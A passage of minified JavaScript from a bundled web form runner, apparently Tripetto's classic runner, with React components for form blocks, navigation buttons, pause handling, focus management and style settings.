r,o=n(1635),i=n(4848),a=n(780),l=n(9849),u=n(6016),s=n(8261),c=n(404),d=n(6357),f=a.styled.div(r||(r=o.__makeTemplateObject(["\n    padding-left: 2.2em;\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1.6em 1.6em;\n    background-position: top left;\n\n    > h2 {\n        font-size: 1.6em;\n        line-height: 1.3em;\n    }\n"],["\n    padding-left: 2.2em;\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1.6em 1.6em;\n    background-position: top left;\n\n    > h2 {\n        font-size: 1.6em;\n        line-height: 1.3em;\n    }\n"])),(function(e){return'url("data:image/svg+xml;base64,'.concat(btoa('<?xml version="1.0" encoding="utf-8"?>\n            <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 10240 10240">\n            <path d="M6400 8320l1920 0c353,0 640,-287 640,-640l0 -1920c0,-353 -287,-640 -640,-640l-960 0c0,-499 0,-1464 1310,-1587 165,-16 290,-153 290,-319l0 -966c0,-91 -34,-169 -100,-232 -66,-63 -145,-92 -236,-88 -2864,146 -2864,2164 -2864,3192l0 2560c0,353 287,640 640,640z" fill="'.concat(e.$color,'" />\n            <path d="M1920 8320l1920 0c353,0 640,-287 640,-640l0 -1920c0,-353 -287,-640 -640,-640l-960 0c0,-499 0,-1464 1310,-1587 165,-16 290,-153 290,-319l0 -966c0,-91 -34,-169 -100,-232 -66,-63 -145,-92 -236,-88 -2864,146 -2864,2164 -2864,3192l0 2560c0,353 287,640 640,640z" fill="').concat(e.$color,'" />\n        </svg>')),'")')})),p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.marginAroundBlock=!0,t}return o.__extends(t,e),t.prototype.render=function(e){return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(f,{$color:e.styles.font.color,children:[this.props.imageURL&&this.props.imageAboveText&&(0,i.jsx)(d.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),e.name&&(0,i.jsx)(c.BlockTitle,{children:e.name}),e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,i.jsx)(d.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage})]}),e.ariaDescription]})},o.__decorate([(0,l.tripetto)({namespace:u.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-statement",alias:"statement"})],t)}(s.Statement);t.StatementBlock=p},4318:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StopBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(8028),u=n(404),s=n(6357),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.marginAroundBlock=!0,t}return r.__extends(t,e),t.prototype.render=function(e){return(e.name||e.description||this.props.imageURL)&&(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(s.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),e.name&&(0,o.jsx)(u.BlockTitle,{children:e.name}),e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(s.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage})]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-stop"})],t)}(l.Stop);t.StopBlock=c},4164:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(6421),u=n(7209),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.TextFabric,{id:e.id,styles:e.styles.inputs,value:this.textSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,maxLength:this.maxLength,autoComplete:this.autoComplete,suggestions:this.suggestions,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-text"})],t)}(l.Text);t.TextBlock=s},8786:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextareaBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(6814),u=n(168),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.TextareaFabric,{id:e.id,styles:e.styles.inputs,value:this.textareaSlot,required:this.required,error:e.isFailed,autoSize:!0,tabIndex:e.tabIndex,placeholder:e.placeholder,maxLength:this.maxLength,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-textarea"})],t)}(l.Textarea);t.TextareaBlock=s},9752:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.URLBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(5733),u=n(223),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.URLFabric,{id:e.id,styles:e.styles.inputs,value:this.urlSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-url"})],t)}(l.URL);t.URLBlock=s},7276:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.YesNoBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(4183),u=n(9699),s=n(6357),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(s.BlockImage,{src:e.markdownifyToURL(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),e.name,e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(s.BlockImage,{src:e.markdownifyToURL(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),(0,o.jsx)(u.YesNoFabric,{styles:e.styles.yesNo,value:this.answerSlot,yes:{label:e.markdownifyToString(this.props.altYes||"")||e.l10n.pgettext("runner#6|🔷 Yes/No","Yes"),color:this.props.colorYes},no:{label:e.markdownifyToString(this.props.altNo||"")||e.l10n.pgettext("runner#6|🔷 Yes/No","No"),color:this.props.colorNo},required:this.required,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-yes-no",alias:"yes-no"})],t)}(l.YesNo);t.YesNoBlock=c},1484:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClassicUI=void 0;var r=n(1635),o=n(4848),i=n(6540),a=n(9595),l=n(5213),u=n(5498),s=n(6494),c=n(903),d=n(194),f=n(3954),p=n(6074),h=n(9475),v=n(170),b=n(4748),m=n(709),g=n(8542),y=n(6212),w=n(2297),x=n(7341),k=n(3903),_=n(1787),C=n(352),S=n(4975),O=n(1351),j=n(7701),$=n(3148),P=n(1832);n(7331),t.ClassicUI=function(e){var t=(0,a.useClassicRunner)(e),n=t.status,F=t.view,E=t.mode,R=t.frameRef,T=t.title,N=t.l10n,B=t.styles,M=t.prologue,z=t.blocks,I=t.buttons,D=t.pausing,A=t.progressPercentage,V=t.pages,L=t.epilogue,U=t.isEvaluating,q=t.isPage,W=t.tabIndex,H=t.OverlayProvider;return(0,o.jsx)(i.StrictMode,{children:(0,o.jsxs)(l.ClassicRoot,{frameRef:R,view:F,isPage:q,title:T,styles:B,className:e.className,customStyle:e.customStyle,customCSS:e.customCSS,onTouch:e.onTouch,children:[M&&(0,o.jsx)(m.Prologue,r.__assign({},M))||z&&(0,o.jsxs)(o.Fragment,{children:[z,U&&(0,o.jsx)(p.EvaluatingMessage,{l10n:N,styles:B}),"error"===n&&(0,o.jsx)(w.ConnectionError,{l10n:N,styles:B}),"error-outdated"===n&&(0,o.jsx)(x.OutdatedError,{l10n:N,styles:B,allowReload:!!e.onReload}),"error-rejected"===n&&(0,o.jsx)(k.RejectedError,{l10n:N,styles:B}),"error-paused"===n&&(0,o.jsx)(_.PauseError,{l10n:N,styles:B}),I&&(0,o.jsxs)(u.Navigation,{children:[(0,o.jsxs)(c.Buttons,{children:["progressive"===E?(0,o.jsx)(s.ButtonFabric,{styles:B.finishButton,tabIndex:W,disabled:"finishing"===n||"reloading"===n||!I.finishable,icon:"error"===n||"error-outdated"===n&&e.onReload||"reloading"===n?$.RetryIcon:j.FinishIcon,label:"finishing"===n?N.pgettext("runner#3|🩺 Status information","Submitting..."):"error-outdated"===n&&e.onReload||"reloading"===n?N.pgettext("runner#1|🆗 Buttons","Reload"):"error"===n?N.pgettext("runner#1|🆗 Buttons","Retry"):N.pgettext("runner#1|🆗 Buttons","Submit"),onClick:I.reload||I.finish}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.ButtonFabric,{styles:I.finish?B.finishButton:B.buttons,tabIndex:W,disabled:"finishing"===n||"reloading"===n||I.finish&&!I.finishable,icon:"error"===n||"error-outdated"===n&&e.onReload||"reloading"===n?$.RetryIcon:I.finish?j.FinishIcon:O.NextIcon,label:"finishing"===n?N.pgettext("runner#3|🩺 Status information","Submitting..."):I.finish?"error-outdated"===n&&e.onReload||"reloading"===n?N.pgettext("runner#1|🆗 Buttons","Reload"):"error"===n?N.pgettext("runner#1|🆗 Buttons","Retry"):N.pgettext("runner#1|🆗 Buttons","Submit"):N.pgettext("runner#1|🆗 Buttons","Next"),onClick:I.reload||I.next}),I.previous&&(0,o.jsx)(s.ButtonFabric,{styles:r.__assign(r.__assign({},B.buttons),{mode:"outline"}),tabIndex:W,disabled:"finishing"===n,icon:S.PreviousIcon,label:N.pgettext("runner#1|🆗 Buttons","Back"),onClick:I.previous})]}),I.pause&&(0,o.jsx)(s.ButtonFabric,{styles:r.__assign(r.__assign({},B.buttons),{mode:"outline"}),tabIndex:W,disabled:"finishing"===n,icon:P.PauseIcon,onClick:I.pause})]}),"paginated"===E&&B.showProgressbar&&(0,o.jsx)(d.Progressbar,{percentage:A,styles:B}),"paginated"===E&&B.showPageIndicators&&(0,o.jsx)(f.Pages,{pages:V,styles:B,disabled:"finishing"===n})]}),(0,o.jsx)(C.PauseBlock,{controller:D,l10n:N,styles:B,view:F}),("live"===F||"test"===F&&"empty"!==n)&&(0,o.jsx)(y.Banner,{l10n:N,styles:B})]})||L&&(0,o.jsx)(g.Epilogue,r.__assign({},L))||"live"!==F&&("empty"===n||"preview"===n)&&(0,o.jsx)(h.EmptyMessage,{l10n:N,styles:B,view:F})||"paused"===n&&(0,o.jsx)(b.PausedMessage,{l10n:N,styles:B,view:F,isPage:q})||(0,o.jsx)(v.ClosedMessage,{l10n:N,styles:B,view:F,isPage:q}),(0,o.jsx)(H,{})]})})}},8316:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.onLoad=t.detach=t.attach=void 0;var r=n(9849),o={},i=0;t.attach=function(e){for(;o[i];)i++;return e(),o[i]={resize:e,index:i}},t.detach=function(e){i=e.index,delete o[e.index]},t.onLoad=function(){(0,r.each)(o,(function(e){e&&e.resize()}))}},9873:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.verifyEmail=void 0,t.verifyEmail=function(e){return e&&/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)||!1}},5397:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useCache=void 0;var r=n(6540),o=n(9849);t.useCache=function(){var e=(0,r.useRef)();if(!e.current){var t={};e.current={fetch:function(e,n,r,o){var i=n.key,a=!n.hasChanged()&&t[i];return a&&a.status===r&&a.isPassed===n.isPassed&&a.tabIndex===o?a.buffer:(t[i]={buffer:e(),status:r,isPassed:n.isPassed,tabIndex:o}).buffer},purge:function(){(0,o.each)(t,(function(e,n){delete t[n]}),{keys:!0})}}}return e.current}},1919:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useClassicController=void 0;var r=n(1635),o=n(6540),i=n(8652),a=n(9849),l=n(6016),u=n(5397),s=n(7001),c=n(8412);t.useClassicController=function(e){var t,n,d,f,p=(0,i.useRunner)(e,{namespace:l.namespace,mode:"paginated"===(null===(t=e.styles)||void 0===t?void 0:t.mode)?"paginated":"continuous"===(null===(n=e.styles)||void 0===n?void 0:n.mode)?"continuous":"progressive",onPreview:function(t,n,r){"start"===t&&e.onScrollIntoView&&"block"===n&&r&&!e.onScrollIntoView(r)?O.current=r:"end"===t&&(O.current=void 0)},onRestart:function(){S.current&&S.current()},onDestroy:function(){var t;(null===(t=e.controller)||void 0===t?void 0:t.current)&&(e.controller.current=void 0)}}),h=(0,u.useCache)(),v=(0,o.useState)((function(){return e.license&&(0,a.verify)("@tripetto/runner-classic",e.license)||!1}))[0],b=(0,s.useStyles)(e.styles,v,e.removeBranding||!1,(function(e){return p.mode=e}),(function(){h.purge(),p.update()})),m=b[0],g=b[1],y=b[2],w=(0,i.useL10n)(e.l10n,e.onL10n,p,(function(){return h.purge()})),x=w[0],k=w[1],_=w[2],C=(0,o.useRef)(),S=(0,o.useRef)(),O=(0,o.useRef)(),j=(0,o.useRef)(),$=(0,o.useRef)(),P=(0,o.useRef)(!1),F=function(){return e.onPause?p.pause(e.onSnapshot("pause"),(function(t,n){var o=function(e,t){$.current=void 0,n(e,t)},i=function(e){var t=e();!t||(0,a.isBoolean)(t)?o((0,a.isBoolean)(t)&&!t?"failed":"succeeded",(function(){return i(e)})):t.then((function(){o("succeeded")})).catch((function(t){o("failed",(function(){return i(e)})),t&&console.log(t)}))};if((0,a.isFunction)(e.onPause)){var u=e.onPause;i((function(){return u(t,(e.l10nNamespace||a.L10n.Namespace.global).current,(e.l10nNamespace||a.L10n.Namespace.global).locale.identifier,l.namespace)}))}else if(e.onPause&&"email"===e.onPause.recipe){var s=e.onPause.onPause;$.current={recipe:"email",isCompleting:!1,complete:function(n){$.current=r.__assign(r.__assign({},$.current),{isCompleting:!0}),t.b?(0,a.set)(t.b,"d",n):(0,a.set)(t,"b",{d:n}),j.current=t,p.update(),i((function(){return s(n,t,(e.l10nNamespace||a.L10n.Namespace.global).current,(e.l10nNamespace||a.L10n.Namespace.global).locale.identifier,l.namespace)}))},cancel:function(){return o("canceled")},get emailAddress(){var t=j.current||e.snapshot,n=p.storyline&&(0,a.findLast)(p.storyline.all,(function(e){return!!(e.isPassed&&e.block instanceof c.EmailBlock)}));return t&&t.b&&t.b.d||n&&n.block instanceof c.EmailBlock&&n.block.emailSlot.isSealed&&n.block.emailSlot.value||""}}}else o("succeeded")})):p.pause(e.onSnapshot("pause"))},E={title:p.definition.name,view:p.view,preview:p.preview,storyline:p.storyline,start:p.start,restart:p.restart,reload:"error-outdated"===p.status&&e.onReload&&function(){return r.__awaiter(void 0,void 0,void 0,(function(){var t;return r.__generator(this,(function(n){switch(n.label){case 0:return P.current=!0,p.update(),[4,Promise.resolve(e.onReload())];case 1:return t=n.sent(),P.current=!1,p.reload(t),[2]}}))}))},pause:p.allowPause&&e.onPause&&F||void 0,pausing:$.current,status:P.current?"reloading":p.status,prologue:("stopped"===p.status||"prologue"===p.preview)&&p.prologue||void 0,epilogue:"finished"===p.status||"epilogue"===p.preview?p.epilogue||{}:void 0,page:(null===(f=null===(d=p.storyline)||void 0===d?void 0:d.activePage)||void 0===f?void 0:f.number)||0,resetPreview:p.resetPreview};return S.current=e.onRestart,(e.controller||e.onController)&&(C.current={get definition(){return p.definition},set definition(e){p.definition=e,_(p.definition&&p.definition.language)},get instance(){return p.instance},get fingerprint(){return p.fingerprint},get styles(){return m},set styles(e){y(e)},get l10n(){return x},set l10n(e){k(e)},get view(){return p.view},set view(e){p.view=e},get snapshot(){return p.snapshot(e.onSnapshot("snapshot"))},get isRunning(){return p.isRunning},get isFinishing(){return p.isFinishing},get isPausing(){return p.isPausing},get isLicensed(){return v},get allowStart(){return p.allowStart},get allowRestart(){return p.allowRestart},get allowPause(){return p.allowPause},get allowStop(){return p.allowStop},start:p.start,restart:p.restart,pause:F,stop:p.stop,doPreview:p.doPreview},e.controller&&(e.controller.current=C.current),e.onController&&e.onController(C)),(0,o.useEffect)((function(){O.current&&"preview"===p.view&&(0,a.scheduleAction)((function(){!O.current||"preview"===p.view&&e.onScrollIntoView&&!e.onScrollIntoView(O.current)||(O.current=void 0)}))})),[E,h,p.l10n,g,e.attachments,p.doAction]}},7683:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useFocus=void 0;var r=n(6540),o=n(9849);t.useFocus=function(e){var t=(0,r.useState)(e.initialFocus||{}),n=t[0],i=t[1],a=(0,r.useRef)(),l=(0,r.useRef)(!0),u=(0,r.useRef)(),s=(0,r.useRef)(),c=(0,r.useRef)({});return u.current!==e.page&&(u.current=e.page,l.current=!0),(0,r.useEffect)((function(){if(l.current&&s.current){var t=c.current[s.current];if(t&&a.current){if(document.hasFocus()){var n=document.activeElement,r=n&&n.isEqualNode(a.current);e.gainFocus&&(r=r||!n||"BODY"===n.tagName),l.current=!1,r&&t.focus({preventScroll:!0})}delete c.current[s.current]}}})),[a,function(){return i({})},function(e){return n[e.key]},function(t,r,a){return function(){var u;r&&(l.current=!1),i((0,o.extendImmutable)(n,((u={})[t.key]=r,u))),r&&e.onFocus&&e.onFocus(),a&&n[t.key]!==r&&a()}},function(e){return function(t){t?(c.current[e.key]=t,s.current||(s.current=e.key)):(s.current===e.key&&(s.current=void 0),delete c.current[e.key])}},n]}},3106:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Frame=t.FrameConfig=void 0;var r=n(1635),o=n(4848),i=n(6540),a=n(961),l=n(3215);t.FrameConfig={shouldForwardProp:function(e){switch(e){case"children":case"frameRef":case"title":case"style":case"className":case"font":case"onTouch":return!0}return!1}},t.Frame=function(e){var t=e.frameRef||(0,i.useRef)(),n=(0,i.useState)(),u=n[0],s=n[1],c=(0,l.useFontLoader)(e.font,t,"sans-serif"),d=c[0],f=c[1];return(0,i.useEffect)((function(){var n=t.current,r=function(){var t,r,o;if(!u){var i=n.contentDocument;if(e.onTouch){var a=e.onTouch;null===(t=n.contentWindow)||void 0===t||t.addEventListener("mousedown",(function(){return a()})),null===(r=n.contentWindow)||void 0===r||r.addEventListener("touchstart",(function(){return a()})),null===(o=n.contentWindow)||void 0===o||o.addEventListener("wheel",(function(){return a()}))}i&&s(i)}};if(!u){var o=n.contentDocument;if(o&&"complete"===o.readyState)return r();n.addEventListener("load",r)}return function(){n.removeEventListener("load",r)}}),[]),(0,o.jsx)("iframe",{ref:t,title:e.title,style:r.__assign(r.__assign({},e.style),{opacity:d?"0":void 0,boxShadow:d?"none":void 0}),className:e.className,children:u&&!d&&(0,a.createPortal)("function"==typeof e.children?e.children(u,f):e.children,u.body)})}},9595:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useClassicRunner=void 0;var r=n(1635),o=n(4848),i=n(6540),a=n(9849),l=n(8652),u=n(8227),s=n(369),c=n(5584),d=n(9454),f=n(404),p=n(1075),h=n(1004),v=n(9077),b=n(1919),m=n(7663),g=n(7683);t.useClassicRunner=function(e){var t,n,y,w=(0,b.useClassicController)(r.__assign(r.__assign({},e),{onSnapshot:function(){return{b:M,d:e.snapshot&&e.snapshot.b&&e.snapshot.b.d,e:a.DateTime.now}},onRestart:function(){return R()},onScrollIntoView:function(e){var t,n=(0,a.findFirst)(null===(t=x.storyline)||void 0===t?void 0:t.all,(function(t){return t.node.id===e}));if(n){var r=z.current[n.key];if(r)return r.scrollIntoView({behavior:"smooth",block:"center",inline:"center"}),!0}return!1}})),x=w[0],k=w[1],_=w[2],C=w[3],S=w[4],O=w[5],j=(0,m.useOverlay)(),$=j[0],P=j[1],F=(0,g.useFocus)({page:x.page,gainFocus:"live"===x.view&&("page"===e.display||C.autoFocus),initialFocus:e.snapshot&&e.snapshot.b&&e.snapshot.b.b}),E=F[0],R=F[1],T=F[2],N=F[3],B=F[4],M=F[5],z=(0,i.useRef)({}),I=(0,i.useRef)([]),D=(0,i.useRef)({}),A=(null===(t=x.storyline)||void 0===t?void 0:t.mode)||"progressive",V=x.status,L=x.view,U="live"!==L||"page"===e.display,q=x.storyline&&"preview"!==L&&x.storyline.isEvaluating||!1,W={},H=0,Y=0,K=x.storyline&&!x.storyline.isFailed&&!x.storyline.isAtFinish&&!x.storyline.isFinishable&&!(0,a.findFirst)(x.storyline.all,(function(e){return e.node.slots.count>0&&H++,H>1}))&&1===H,X="epilogue"!==x.preview&&x.storyline&&!x.storyline.isEmpty&&(0,o.jsx)(d.Blocks,{$styles:C,$view:L,children:x.storyline.map((function(t,n){return(0,o.jsx)(c.Page,{page:n,view:L,l10n:_,styles:C,title:t.section.props.name,children:t.nodes.map((function(t){var n=Y++,r=n>0&&n-1<I.current.length&&I.current[n-1]||void 0,i=n<I.current.length&&I.current[n]||void 0;return(!i||i.node!==t.key||r&&r.last!==i.first)&&(i={node:t.key,first:(null==r?void 0:r.last)||0,last:(null==r?void 0:r.last)||0},I.current.splice(n,I.current.length-n,i)),W[t.key]=t,k.fetch((function(){var n,r,c,b;i.last=i.first;var m=e.onEdit&&"live"!==L&&t.id&&function(){return e.onEdit("block",t.id)}||void 0,g=(null===(n=t.block)||void 0===n?void 0:n.render)&&(null===(r=t.block)||void 0===r?void 0:r.render({l10n:_,styles:C,overlay:P,view:L,attachments:S,get id(){var e;return(null===(e=t.block)||void 0===e?void 0:e.key())||""},get name(){var e,n;return t.props.name&&(0,a.castToBoolean)(t.props.nameVisible,!0)&&(0,o.jsxs)(p.BlockName,{htmlFor:null===(e=t.block)||void 0===e?void 0:e.key(),onClick:m,$hasDescription:!!t.props.description,children:[C.showEnumerators&&t.enumerator&&"".concat(t.enumerator,". "),(0,l.markdownifyToJSX)(t.props.name,t.context),!C.hideRequiredIndicator&&(null===(n=t.block)||void 0===n?void 0:n.required)&&!t.block.hideRequiredIndicatorFromName&&(0,o.jsx)(u.RequiredIndicatorFabric,{$errorColor:C.inputs.errorColor})]})||void 0},get description(){return t.props.description&&(0,o.jsx)(h.BlockDescription,{onClick:m,children:(0,l.markdownifyToJSX)(t.props.description,t.context)})||void 0},get explanation(){return t.props.explanation&&(0,l.markdownifyToJSX)(t.props.explanation,t.context)||void 0},get placeholder(){return(0,a.markdownifyToString)(t.props.placeholder||"",t.context)||""},get label(){return(0,l.markdownifyToJSX)(t.props.placeholder||t.props.name||"...",t.context,!1)},get tabIndex(){return++i.last},get isFailed(){return"preview"!==L&&t.isFailed&&void 0!==T(t)||!1},get ariaDescribedBy(){var e;return t.props.explanation&&(null===(e=t.block)||void 0===e?void 0:e.key("explanation"))||void 0},get ariaDescription(){var e;return t.props.explanation&&(0,o.jsx)(v.BlockExplanation,{id:null===(e=t.block)||void 0===e?void 0:e.key("explanation"),onClick:m,children:(0,l.markdownifyToJSX)(t.props.explanation,t.context)})||void 0},isPage:U,focus:N(t,!0,(function(){return O("focus",t)})),blur:N(t,!1,(function(){return O("blur",t)})),autoFocus:B(t),markdownifyToJSX:function(e,n){return(0,l.markdownifyToJSX)(e,t.context,n)},markdownifyToURL:function(e){return(0,a.markdownifyToURL)(e,t.context)},markdownifyToImage:function(e){return(0,a.markdownifyToURL)(e,t.context,void 0,["image/jpeg","image/png","image/svg","image/gif"])||"data:image/svg+xml;base64,".concat((0,s.warningIcon)(C.color||"#000"))},markdownifyToString:function(e,n){return(0,a.markdownifyToString)(e,t.context,void 0,n)},onSubmit:K&&function(){if(x.storyline){var e=0;(0,a.each)(x.storyline.all,(function(t){t.node.slots.count>0&&e++})),1!==e||x.storyline.isFailed||x.storyline.isAtFinish&&!x.storyline.isFinishable||x.storyline.stepForward()}}||void 0}));return(0,o.jsx)(d.Block,{ref:function(e){z.current[t.key]=e||void 0},"data-block":(null===(c=t.block)||void 0===c?void 0:c.type.identifier)||void 0,$marginAroundBlock:!g||(null===(b=t.block)||void 0===b?void 0:b.marginAroundBlock),$locked:"pausing"===V,children:g||(0,o.jsxs)(o.Fragment,{children:[(0,a.isString)(t.props.name)&&(0,a.castToBoolean)(t.props.nameVisible,!0)&&(0,o.jsx)(f.BlockTitle,{onClick:m,children:(0,l.markdownifyToJSX)(t.props.name,t.context)}),t.props.description&&(0,o.jsx)(h.BlockDescription,{onClick:m,children:(0,l.markdownifyToJSX)(t.props.description,t.context)})]})},t.key)}),t,V,i.first)}))},n)}))});return e.onAction&&((0,a.each)(D.current,(function(e){e&&!W[e.key]&&(D.current[e.key]=void 0,O("unstage",e))})),(0,a.each)(W,(function(e){D.current[e.key]||(D.current[e.key]=e,O("stage",e))}))),{frameRef:E,status:V,view:L,isPage:U,mode:A,title:x.title,l10n:_,styles:C,prologue:x.prologue&&r.__assign(r.__assign({},x.prologue),{l10n:_,styles:C,view:L,isPage:U,start:"prologue"===x.preview?x.resetPreview:x.start,edit:"live"!==L&&e.onEdit&&function(){return e.onEdit("prologue")}||void 0}),blocks:X,buttons:"preview"!==L&&"pausing"!==V&&x.storyline&&{previous:!x.storyline.isAtStart&&function(){return x.storyline.stepBackward()}||void 0,next:!x.storyline.isFailed&&!(x.storyline.isAtFinish&&!x.storyline.isFinishable)&&function(){return x.storyline.stepForward()}||void 0,finish:x.storyline.isFinishable&&function(){return x.storyline.finish()}||void 0,finishable:"live"!==L||e.onSubmit||!(x.storyline&&x.storyline.hasDataCollected),pause:x.pause,reload:x.reload}||void 0,epilogue:x.epilogue&&r.__assign(r.__assign({},x.epilogue),{l10n:_,styles:C,view:L,isPage:U,repeat:x.restart,edit:"live"!==L&&e.onEdit&&function(){var t;return e.onEdit("epilogue",null===(t=x.epilogue)||void 0===t?void 0:t.branch)}||void 0}),pausing:x.pausing,isEvaluating:q,progressPercentage:(null===(n=x.storyline)||void 0===n?void 0:n.percentage)||0,pages:(null===(y=x.storyline)||void 0===y?void 0:y.pages)||[],tabIndex:I.current.length>0?I.current[I.current.length-1].last:0,OverlayProvider:$}}},7001:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useStyles=void 0;var r=n(1635),o=n(6540),i=n(7624),a=n(9849),l=n(904),u=r.__importDefault(n(8937)),s=function(e,t,n){var o,s,c,d,f,p,h,v,b,m,g,y,w=(0,u.default)(e.background&&e.background.color||"transparent"),x=(0,u.default)((0,i.color)(e.color||(0,i.color)(w,(function(e){return e.makeUnclear("#fff").makeBlackOrWhite()})),(function(e){return e.makeUnclear("#000")})));return r.__assign(r.__assign({},e),{background:{color:w,url:e.background&&e.background.url&&(0,u.default)(e.background.url,{quotes:"double"})||void 0,opacity:(null===(o=e.background)||void 0===o?void 0:o.color)&&(null===(s=e.background)||void 0===s?void 0:s.url)?a.Num.range(.01*(0,a.castToNumber)(null===(c=e.background)||void 0===c?void 0:c.opacity,100),0,1):1,positioning:(0,u.default)(e.background&&e.background.positioning||"auto")},font:{family:(0,u.default)(e.font&&e.font.family||"sans-serif"),size:e.font&&e.font.size&&a.Num.range((0,a.castToNumber)(e.font.size,l.SIZE),8,30)||l.SIZE,sizeSmall:e.font&&e.font.sizeSmall&&a.Num.range((0,a.castToNumber)(e.font.sizeSmall,l.SIZE),8,30)||l.SIZE,color:x},inputs:{backgroundColor:(0,u.default)(e.inputs&&e.inputs.backgroundColor||"transparent"),borderColor:(0,u.default)(e.inputs&&e.inputs.borderColor||x),borderSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(d=e.inputs)||void 0===d?void 0:d.roundness,textColor:(0,u.default)(e.inputs&&e.inputs.textColor||x),errorColor:(0,u.default)(e.inputs&&e.inputs.errorColor||"red"),scale:1.62},checkboxes:{backgroundColor:(0,u.default)(e.inputs&&e.inputs.backgroundColor||"transparent"),borderColor:(0,u.default)(e.inputs&&e.inputs.borderColor||x),borderSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(f=e.inputs)||void 0===f?void 